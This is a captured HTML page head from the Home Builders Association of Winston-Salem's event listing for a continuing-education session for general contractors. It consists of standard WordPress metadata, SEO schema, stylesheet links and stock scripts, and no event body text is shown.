

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798
body_size: 39092
content:

<!doctype html>
<html lang="en-US">
<head>
<!-- start injected HTML (CCID=9572) -->
<!-- page template: http://hbaws.net/chambermaster-template/ -->
<base href="https://hbaws.net/" />
<meta name="keywords" content="Continuing Education for General Contractors-8am,Home Builders Association of Winston-Salem,Winston-Salem,events,calendar,regional" />
<meta name="description" content="continuing education for general contractors, synchronous training, virtual, HBAWS, CE for GC" />
<link href="https://business.hbaws.net/integration/customerdefinedcss?_=3Ijc1A2" rel="stylesheet" type="text/css" />
<!-- link for rss not inserted -->
<!-- end injected HTML -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="ROBOTS" content="NOINDEX, NOFOLLOW" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Continuing Education for General Contractors-8am - Nov 30, 2023 - Homebuilders of Winston-Salem</title>
	<link rel="canonical" href="https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798" />
	
	
	
	
	
	
	<meta property="article:modified_time" content="2020-10-21T16:37:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hbaws.net/chambermaster-template/","url":"https://hbaws.net/chambermaster-template/","name":"ChamberMaster Template - Homebuilders of Winston-Salem","isPartOf":{"@id":"https://hbaws.net/#website"},"datePublished":"2020-07-14T14:44:10+00:00","dateModified":"2020-10-21T16:37:20+00:00","breadcrumb":{"@id":"https://hbaws.net/chambermaster-template/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hbaws.net/chambermaster-template/"]}]},{"@type":"BreadcrumbList","@id":"https://hbaws.net/chambermaster-template/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hbaws.net/"},{"@type":"ListItem","position":2,"name":"ChamberMaster Template"}]},{"@type":"WebSite","@id":"https://hbaws.net/#website","url":"https://hbaws.net/","name":"Homebuilders of Winston-Salem","description":"- HBAWS","publisher":{"@id":"https://hbaws.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hbaws.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hbaws.net/#organization","name":"Homebuilders of Winston-Salem","url":"https://hbaws.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hbaws.net/#/schema/logo/image/","url":"https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png","contentUrl":"https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png","width":600,"height":349,"caption":"Homebuilders of Winston-Salem"},"image":{"@id":"https://hbaws.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Homebuilders of Winston-Salem &raquo; Feed" href="https://hbaws.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homebuilders of Winston-Salem &raquo; Comments Feed" href="https://hbaws.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hbaws.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type='text/css' id='kt_global_css_variables'>
:root {
  --Shiraz: #AB0635;
  --White: #FFFFFF;
  --White-1: rgba(255,255,255,0.77);
  --SpringWood: #F8F7F2;
  --SilverChalice: #A0A0A0;
  --DoveGray: #737373;
  --CodGray: #171717;
  --Black: #000000;
  --HitGray: rgba(157,175,176,0.1);
  --HitGray-1: #9DAFB0;
  --HitGray-2: rgba(157,175,176,0.3);
  --HitGray-3: rgba(157,175,176,0.6);
  --MineralGreen: #446865;
}
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--central-palette-1: #AB0635;--wp--preset--color--central-palette-2: #FFFFFF;--wp--preset--color--central-palette-10: #FFFFFF;--wp--preset--color--central-palette-3: #F8F7F2;--wp--preset--color--central-palette-9: #A0A0A0;--wp--preset--color--central-palette-4: #737373;--wp--preset--color--central-palette-5: #171717;--wp--preset--color--central-palette-6: #000000;--wp--preset--color--central-palette-15: #9DAFB0;--wp--preset--color--central-palette-11: #9DAFB0;--wp--preset--color--central-palette-13: #9DAFB0;--wp--preset--color--central-palette-14: #9DAFB0;--wp--preset--color--central-palette-12: #446865;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://hbaws.net/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.18' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://hbaws.net/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://hbaws.net/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hbaws.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://hbaws.net/wp-content/themes/hello-elementor-child/style.css?ver=2.3.0.1592548952' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hbaws.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hbaws.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://hbaws.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-40.css?ver=1768883917' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-781-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-781.css?ver=1768897003' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-54.css?ver=1768883918' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-48.css?ver=1768883918' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742446388' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742446392' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742446395' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742446396' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowsemicondensed-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/barlowsemicondensed.css?ver=1742446400' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742446401' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id="kt_central_palette_gutenberg_css" type="text/css">.has-central-palette-1-color{color:#AB0635}.has-central-palette-1-background-color{background-color:#AB0635}.has-central-palette-2-color{color:#FFFFFF}.has-central-palette-2-background-color{background-color:#FFFFFF}.has-central-palette-10-color{color:#FFFFFF}.has-central-palette-10-background-color{background-color:#FFFFFF}.has-central-palette-3-color{color:#F8F7F2}.has-central-palette-3-background-color{background-color:#F8F7F2}.has-central-palette-9-color{color:#A0A0A0}.has-central-palette-9-background-color{background-color:#A0A0A0}.has-central-palette-4-color{color:#737373}.has-central-palette-4-background-color{background-color:#737373}.has-central-palette-5-color{color:#171717}.has-central-palette-5-background-color{background-color:#171717}.has-central-palette-6-color{color:#000000}.has-central-palette-6-background-color{background-color:#000000}.has-central-palette-15-color{color:#9DAFB0}.has-central-palette-15-background-color{background-color:#9DAFB0}.has-central-palette-11-color{color:#9DAFB0}.has-central-palette-11-background-color{background-color:#9DAFB0}.has-central-palette-13-color{color:#9DAFB0}.has-central-palette-13-background-color{background-color:#9DAFB0}.has-central-palette-14-color{color:#9DAFB0}.has-central-palette-14-background-color{background-color:#9DAFB0}.has-central-palette-12-color{color:#446865}.has-central-palette-12-background-color{background-color:#446865}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://hbaws.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hbaws.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
